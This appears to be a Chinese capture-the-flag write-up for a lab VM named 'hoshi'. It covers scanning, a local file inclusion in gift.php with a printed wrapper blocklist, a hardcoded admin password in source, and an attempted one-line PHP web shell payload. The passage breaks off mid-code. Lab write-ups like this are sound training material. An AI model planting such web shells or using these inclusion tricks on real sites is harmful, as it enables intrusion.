
hoshi
hoshi
做的好用心啊!
信息搜集
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
┌──(kali㉿kali)-[~/temp/hoshi]
└─$ sudo arp-scan -I eth0 -l | grep PCS
[sudo] password for kali:
192.168.10.104 08:00:27:d2:ec:10 PCS Systemtechnik GmbH
┌──(kali㉿kali)-[~/temp/hoshi]
└─$ IP=192.168.10.104
┌──(kali㉿kali)-[~/temp/hoshi]
└─$ sudo nmap -sS $IP
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-21 20:30 EDT
Nmap scan report for 192.168.10.104
Host is up (0.00047s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:D2:EC:10 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.69 seconds
┌──(kali㉿kali)-[~/temp/hoshi]
└─$ rustscan -a $IP -- -sCV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
I don't always scan ports, but when I do, I prefer RustScan.
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan\'s speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.10.104:22
Open 192.168.10.104:80
[~] Starting Script(s)
[>] Running script "nmap -vvv -p - -sCV" on ip 192.168.10.104
Depending on the complexity of the script, results may take some time to appear.
[~] Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-21 20:30 EDT
NSE: Loaded 157 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 20:30
Completed NSE at 20:30, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 20:30
Completed NSE at 20:30, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 20:30
Completed NSE at 20:30, 0.00s elapsed
Initiating ARP Ping Scan at 20:30
Scanning 192.168.10.104 [1 port]
Completed ARP Ping Scan at 20:30, 0.05s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 20:30
Completed Parallel DNS resolution of 1 host. at 20:30, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 3, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 20:30
Scanning 192.168.10.104 [2 ports]
Discovered open port 22/tcp on 192.168.10.104
Discovered open port 80/tcp on 192.168.10.104
Completed SYN Stealth Scan at 20:30, 0.02s elapsed (2 total ports)
Initiating Service scan at 20:30
Scanning 2 services on 192.168.10.104
Completed Service scan at 20:30, 6.10s elapsed (2 services on 1 host)
NSE: Script scanning 192.168.10.104.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 20:30
Completed NSE at 20:30, 1.07s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 20:30
Completed NSE at 20:30, 0.02s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 20:30
Completed NSE at 20:30, 0.00s elapsed
Nmap scan report for 192.168.10.104
Host is up, received arp-response (0.00034s latency).
Scanned at 2025-06-21 20:30:19 EDT for 7s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
| 3072 f6:a3:b6:78:c4:62:af:44:bb:1a:a0:0c:08:6b:98:f7 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDRmicDuAIhDTuUUa37WCIEK2z2F1aDUtiJpok20zMzkbe1B41ZvvydX3JHjf7mgl0F/HRQlGHiA23Il+dwr0YbbBa2ggd5gDl95RSHhuUff/DIC10OFbP3YU8A4ItFb8pR6dN8jr+zU1SZvfx6FWApSkTJmeLPq9PN889+ibvckJcOMqrm1Y05FW2VCWn8QRvwivnuW7iU51IVz7arFe8JShXOLu0ANNqZEXyJyWjaK+MqyOK6ZtoWdyinEQFua81+tBZuvS+qb+AG15/h5hBsS/tUgVk5SieY6cCRvkYFHB099e1ggrigfnN4Kq2GvzRUYkegjkPzJFQ7BhPyxT/kDKrlVcLX54sXrp0poU5R9SqSnnESXVM4HQfjIIjTrJFufc2nBF+4f8dH3qtQ+jJkcPEKNVSKKEDULEk1BSBdokhh1GidxQY7ok+hEb9/wPmo6RBeb1d5t11SP8R5UHyI/yucRpS2M8hpBaovJv8pX1VwpOz3tUDJWCpkB3K8HDk=
| 256 bb:e8:a2:31:d4:05:a9:c9:31:ff:62:f6:32:84:21:9d (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBI2Hl4ZEYgnoDQflo03hI6346mXex6OPxHEjxDufHbkQZVosDPFwZttA8gloBLYLtvDVo9LZZwtv7F/EIiQoIHE=
| 256 3b:ae:34:64:4f:a5:75:b9:4a:b9:81:f9:89:76:99:eb (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAILRLvZKpSJkETalR4sqzJOh8a4ivZ8wGt1HfdV3OMNY1
80/tcp open http syn-ack ttl 64 Apache httpd 2.4.62 ((Debian))
|_http-title: \xE5\x95\x86\xE5\x93\x81\xE5\x8F\x8D\xE9\xA6\x88 - \xE6\x98\x9F\xE9\x99\x85\xE5\x95\x86\xE5\x9F\x8E
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.62 (Debian)
MAC Address: 08:00:27:D2:EC:10 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 20:30
Completed NSE at 20:30, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 20:30
Completed NSE at 20:30, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 20:30
Completed NSE at 20:30, 0.00s elapsed
Read data files from: /usr/share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.85 seconds
Raw packets sent: 3 (116B) | Rcvd: 5 (600B)
目录扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
┌──(kali㉿kali)-[~/temp/hoshi]
└─$ gobuster dir -u http://$IP/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt,html,zip
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.10.104/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: zip,php,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 279]
/.html (Status: 403) [Size: 279]
/info.php (Status: 200) [Size: 85755]
/index.php (Status: 200) [Size: 7954]
/uploads (Status: 301) [Size: 318] [--> http://192.168.10.104/uploads/]
/admin.php (Status: 200) [Size: 2726]
/robots.txt (Status: 200) [Size: 86]
/.php (Status: 403) [Size: 279]
/.html (Status: 403) [Size: 279]
/server-status (Status: 403) [Size: 279]
Progress: 1102800 / 1102805 (100.00%)
===============================================================
Finished
===============================================================
漏洞发现
敏感目录
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali㉿kali)-[~/temp/hoshi]
└─$ whatweb http://$IP

http://192.168.10.104 [200 OK] Apache[2.4.62], Country[RESERVED][ZZ], Email[support@interstellar.dsz], HTML5, HTTPServer[Debian Linux][Apache/2.4.62 (Debian)], IP[192.168.10.104], Script, Title[商品反馈 - 星际商城]
┌──(kali㉿kali)-[~/temp/hoshi]
└─$ curl -s http://$IP/robots.txt
��վ�� logo ������� https://maze-sec.com/special/1/�������Ǹ������˵��ر�ġ�ζ������
本站的 logo 灵感来自 https://maze-sec.com/special/1/,但我们给它添了点特别的‘味道’!
┌──(kali㉿kali)-[~/temp/hoshi]
└─$ curl -s http://$IP/robots.txt | base64
sb7VvrXEIGxvZ28gwem40MC019QgaHR0cHM6Ly9tYXplLXNlYy5jb20vc3BlY2lhbC8xL6OstavO
0sPHuPjL/Mztwcu148zYsfC1xKGuzra1wKGvo6E=
这里的中文是提示,要打开看一下!!!!!!
好像利用条件没有那么苛刻啊,可以上传,不能包含,未禁用相关函数。 然后看到了管理员后台:admin.php  首先排除爆破?看一下源代码,没发现啥,抓个包看看:
首先排除爆破?看一下源代码,没发现啥,抓个包看看:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST /admin.php HTTP/1.1
Host: 192.168.10.104
Origin: http://192.168.10.104
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://192.168.10.104/admin.php
Accept-Language: zh-CN,zh;q=0.9
Accept:text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=6hb67scf650da0doj6lvcbdt2m
Content-Length: 17
password=password
是一个 post 传参看一下是否存在注入漏洞:
1
2
┌──(kali㉿kali)-[~/temp/hoshi]
└─$ sqlmap -r sql --batch --level 4 --risk 3
未发现利用点,继续看: ![[Pasted image 20250622084602.png]]
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
┌──(kali㉿kali)-[~/temp/hoshi]
└─$ curl -s http://192.168.10.104/uploads/feedbacks.json
[
{
"username": null,
"email": "",
"product": "",
"feedback": "",
"filename": "_20250622003025.txt",
"timestamp": "2025-06-22 00:30:25"
},
{
"username": null,
"email": "",
"product": "",
"feedback": "",
"filename": "_20250622003026.txt",
"timestamp": "2025-06-22 00:30:26"
}
]
┌──(kali㉿kali)-[~/temp/hoshi]
└─$ curl -s http://192.168.10.104/uploads/_20250622003025.txt
=== Feedback Details ===
Name:
Email:
Product:
Time: 2025-06-22 00:30:25
Feedback:
================
┌──(kali㉿kali)-[~/temp/hoshi]
└─$ curl -s http://192.168.10.104/uploads/_20250622003026.txt
=== Feedback Details ===
Name:
Email:
Product:
Time: 2025-06-22 00:30:26
Feedback:
================
尝试使用一下前台的那个投诉系统,看看有啥情况。。。
1
2
3
4
5
6
7
8
9
10
┌──(kali㉿kali)-[~/temp/hoshi]

└─$ curl -s http://192.168.10.104/uploads/whoami_20250622010014.txt
=== Feedback Details ===
Name: whoami
Email: whoami@id
Product: whoami
Time: 2025-06-22 01:00:14
Feedback:
whoami
================

多次尝试,似乎不会进行解析。。。。 但是发现了一些有意思的事情:
1
2
<?=`$_GET[0]`?>
<?=`$_GET[0]`?>
被转义了。。。。。。 尝试域名解析,但是似乎并不是域名解析:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
┌──(kali㉿kali)-[~/temp/hoshi]
└─$ dirsearch -u http://interstellar.dsz/ 2>/dev/null
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/kali/temp/hoshi/reports/http_interstellar.dsz/__25-06-22_12-01-58.txt
Target: http://interstellar.dsz/
[12:01:58] Starting:
[12:02:00] 403 - 281B - /.ht_wsr.txt
[12:02:00] 403 - 281B - /.htaccess.bak1
[12:02:00] 403 - 281B - /.htaccess.orig
[12:02:00] 403 - 281B - /.htaccess_extra
[12:02:00] 403 - 281B - /.htaccess.save
[12:02:00] 403 - 281B - /.htaccess.sample
[12:02:00] 403 - 281B - /.htaccess_sc
[12:02:00] 403 - 281B - /.htaccess_orig
[12:02:00] 403 - 281B - /.htaccessBAK
[12:02:00] 403 - 281B - /.htaccessOLD
[12:02:00] 403 - 281B - /.htaccessOLD2
[12:02:00] 403 - 281B - /.html
[12:02:00] 403 - 281B - /.htm
[12:02:00] 403 - 281B - /.htpasswd_test
[12:02:00] 403 - 281B - /.htpasswds
[12:02:00] 403 - 281B - /.httr-oauth
[12:02:01] 403 - 281B - /.php
[12:02:10] 200 - 1KB - /admin.php
[12:02:42] 200 - 23KB - /info.php
[12:03:02] 200 - 109B - /robots.txt
[12:03:04] 403 - 281B - /server-status
[12:03:04] 403 - 281B - /server-status/
[12:03:14] 301 - 322B - /uploads -> http://interstellar.dsz/uploads/
[12:03:14] 200 - 682B - /uploads/
Task Completed
双图盲水印
然后要了提示,QQ.png,双图盲水印。。。。。 这是在源代码出现过的,我一直以为只是一个logo。。。。
双图+盲水印_双图盲水印-CSDN博客 GitHub - chishaxie/BlindWaterMark: 盲水印 by python
看一下这个双图盲水印是个啥情况:
1
2
3
4
5
6
7
# wget http://192.168.10.104/QQ.png
# wget https://maze-sec.com/img/QQ.png -O QQ2.png
┌──(kali㉿kali)-[~/temp/hoshi]
└─$ /usr/local/python3.9/bin/python3.9 ~/tools/BlindWaterMark/bwmforpy3.py decode QQ.png QQ2.png result.png
Matplotlib is building the font cache; this may take a moment.
image<QQ.png> + image(encoded)<QQ2.png> -> watermark<result.png>
[ WARN:0@8.589] global loadsave.cpp:848 imwrite_ Unsupported depth image for selected encoder is fallbacked to CV_8U.
看一下是啥:
1
2
3
┌──(kali㉿kali)-[~/temp/hoshi]
└─$ curl -s http://192.168.10.104/hoshi/gift.php
<p style='color:red'>非法文件名</p>
后面结合源代码进行分析吧,不然试错有点痛苦的。。。
LFI
这里的源代码为:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
# gift.php
<?php
$allow_dir = realpath(__DIR__ . '/../') . '/';
$filename = isset($_GET['file']) ? $_GET['file'] : '';
// 只允许包含html目录下的文件,且不能包含'..'和'php:'等伪协议
if (
$filename &&
strpos($filename, '..') === false &&
strpos($filename, 'php:') === false &&
strpos($filename, '://') === false &&
strpos($filename, 'filter') === false &&
strpos($filename, 'data:') === false &&
strpos($filename, 'zip:') === false &&
strpos($filename, 'phar:') === false &&
strpos($filename, 'glob:') === false &&
strpos($filename, 'expect:') === false &&
strpos($filename, 'input') === false &&
preg_match('/^[a-zA-Z0-9_\-\.]+$/', $filename)
) {
$target = $allow_dir . $filename;
if (file_exists($target)) {
// 包裹php代码,演示文件包含+RCE
echo "<pre>";
include($target);
echo "</pre>";
} else {
echo "<p style='color:red'>文件不存在</p>";
}
} else {
echo "<p style='color:red'>非法文件名</p>";
}
?>
仅允许包含本文件下的文件,故必须得尝试FUZZ到:
1
2
3
┌──(kali㉿kali)-[~/temp/hoshi]
└─$ ffuf -u "http://$IP/hoshi/gift.php?FUZZ=index.html" -c -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -fr "非法" 2>/dev/null
file [Status: 200, Size: 40, Words: 2, Lines: 1, Duration: 1ms]
然后利用该参数进行包含本地文件进行测试:
1
2
3
┌──(kali㉿kali)-[~/temp/hoshi]
└─$ curl -s "http://$IP/hoshi/gift.php?file=index.html"
<p style='color:red'>文件不存在</p>
长度与前面的非法文件名一致,所以很难测试出来。。。。。
1
http://192.168.10.106/hoshi/gift.php?file=admin.php
是一个畸形的界面,但是后面有用的!!!!
这里群里又有提示,密码无需爆破,就在界面中,
一闪一闪的客服电话就是提示,所以,如果足够的用于尝试,其实很早就可以试出来,但是至少我没搞出来,害。。。
这就是密码,尝试进行登录:
RCE
这里需要参考源代码了:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
<?php
ob_start();
?>
---------------------------------
<!-- 登录表单 -->
<?php
session_start();
$admin_password = '400-123-4567';
if ($_SERVER["REQUEST_METHOD"] == "POST" && isset($_POST['password'])) {
if ($_POST['password'] === $admin_password) {
$_SESSION['logged_in'] = true;
} else {
echo '<p class="text-yellow-500 text-center error-message mb-6">密码错误!</p>';
}
}
if (!isset($_SESSION['logged_in']) || $_SESSION['logged_in'] !== true) {
?>
<form action="" method="POST" class="bg-gray-800 p-8 rounded-lg glow mb-12 max-w-md mx-auto">
<div class="mb-6">
<label for="password" class="block text-sm font-medium text-gray-300">管理员密码</label>
<input type="password" name="password" id="password" required class="mt-1 p-3 w-full bg-gray-700 border border-gray-600 rounded-md text-white focus:ring-2 focus:ring-blue-500" placeholder="请输入密码">
</div>
<button type="submit" class="w-full bg-blue-600 hover:bg-blue-700 text-white font-bold py-3 px-4 rounded-md transition duration-300">登录</button>
</form>
<?php } else { ?>
<!-- 统计数据 -->
<div class="bg-gray-800 p-8 rounded-lg glow">
<h2 class="text-2xl font-semibold text-white mb-6">反馈统计概览</h2>
